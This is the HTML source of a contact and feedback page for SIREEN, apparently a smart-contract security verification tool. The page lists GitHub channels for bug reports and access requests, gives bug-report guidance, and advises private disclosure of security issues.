
<file: contact.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Contact &amp; Feedback — SIREEN</title>
  <meta name="description" content="How to reach the SIREEN project owner, report a bug, or request repository access. Only working contact methods are listed.">
  <link rel="canonical" href="https://www.gaolaif.org/contact">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Contact &amp; Feedback — SIREEN">
  <meta property="og:description" content="Reach the SIREEN project owner, report a bug, or request repository access.">
  <meta property="og:url" content="https://www.gaolaif.org/contact">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Contact &amp; Feedback — SIREEN">
  <meta name="twitter:description" content="Reach the SIREEN project owner, report a bug, or request repository access.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 680px; font-size: 1.1rem; color: var(--text-secondary); }

    .contact-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 20px; margin: 32px 0; }
    .contact-card {
      border: 1px solid var(--border-subtle);
      background: var(--bg-card);
      padding: 28px;
    }
    .contact-card h3 { margin: 0 0 10px; font-size: 1.05rem; color: var(--text-primary); }
    .contact-card p { color: var(--text-secondary); font-size: 0.92rem; margin: 0 0 14px; }
    .contact-card .meta {
      display: inline-block;
      font-family: var(--font-mono);
      font-size: 0.76rem;
      color: var(--accent);
      border: 1px solid var(--border-accent);
      background: var(--accent-dim);
      padding: 4px 10px;
      border-radius: var(--radius-sm);
      margin-bottom: 12px;
    }
    .contact-card .btn { margin-top: 4px; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 { margin: 28px 0 10px; font-size: 1.1rem; color: var(--text-primary); }
    .content p, .content li { color: var(--text-secondary); }
    .content ul { padding-left: 20px; margin: 12px 0; }
    .content li { margin-bottom: 8px; }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover { color: #33ddff; }

    @media (max-width: 800px) {
      .contact-grid { grid-template-columns: 1fr; }
      .page-header { padding: 40px 0 16px; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/evaluate">Evaluate</a>
          <a href="/contact" class="active">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/evaluate">Evaluate</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Contact &amp; Feedback</div>
        <h1>Contact the SIREEN project</h1>
        <p>This page lists only contact routes that actually work today. There is no email address, no contact form, and no support hotline — because there is no server behind this website to receive them.</p>
      </div>

      <h2 class="reveal">Ways to reach us</h2>
      <div class="contact-grid">
        <div class="contact-card reveal">
          <span class="meta">Works today</span>
          <h3>Report a website or documentation bug</h3>
          <p>Open an issue on the public repository that hosts this website. Issues are enabled, so anyone with a GitHub account can file one and follow the reply publicly.</p>
          <a class="btn btn-primary" href="https://github.com/0766243478/goalaif-wep/issues" target="_blank" rel="noopener">Open an issue on GitHub</a>
        </div>

        <div class="contact-card reveal reveal-delay-1">
          <span class="meta">Works today</span>
          <h3>Reach the project owner</h3>
          <p>The owner's GitHub profile is public. It is the only direct channel listed here. Use it to ask about access, evaluation, or collaboration.</p>
          <a class="btn btn-primary" href="https://github.com/0766243478" target="_blank" rel="noopener">github.com/0766243478</a>
        </div>
      </div>

      <div class="content">
        <div class="callout callout-warning reveal">
          <p><strong>There is no contact form and no email address.</strong> This site is a set of static files: it has no backend, no database, and no mail service. A "Send message" button here would either do nothing or silently discard your text, so we do not publish one. GitHub issues are the channel that actually reaches a person.</p>
        </div>

        <h2 class="reveal">Requesting access to the SIREEN product</h2>
        <p class="reveal">The SIREEN product repository is private and will stay private. <code>https://github.com/0766243478/goalaif</code> returns HTTP&nbsp;404 for visitors, and that is intentional. If you want to evaluate the product itself rather than the website:</p>
        <ul class="reveal">
          <li>Contact the owner through the GitHub profile above and say what you want to evaluate.</li>
          <li>Expect to be asked which contracts you plan to test and what you intend to publish.</li>
          <li>Access is granted per person, not publicly. There is no self-serve signup.</li>
        </ul>
        <p class="reveal">Everything you need in order to judge SIREEN <em>before</em> asking for access is already public: the <a href="/evaluate">evaluation guide</a>, the <a href="/docs/limitations">known limitations</a>, and the honest <a href="/#status">product status</a> table on the home page.</p>

        <h2 class="reveal">What to include in a bug report</h2>
        <p class="reveal">A report that can be reproduced gets fixed faster. Please include:</p>
        <ul class="reveal">
          <li>The page URL where the problem happened.</li>
          <li>What you expected, and what actually happened.</li>
          <li>Your browser and operating system.</li>
          <li>For CLI or product bugs: the exact command, the SIREEN version, and your Forge version (<code>forge --version</code>).</li>
          <li>A screenshot if the problem is visual.</li>
        </ul>

        <h2 class="reveal">Security issues</h2>
        <p class="reveal">If you find a security problem in this website or in SIREEN, do not open a public issue with exploit details. Contact the owner privately through GitHub first and allow time for a fix before any disclosure.</p>

        <h2 class="reveal">What we will not do</h2>
        <ul class="reveal">
          <li>We will not ask you for your API keys, private keys, or seed phrases — ever.</li>
          <li>We will not sell you an audit, and SIREEN is not a substitute for one.</li>
          <li>We will not claim SIREEN found a vulnerability it did not execute and prove.</li>
        </ul>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
          <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>



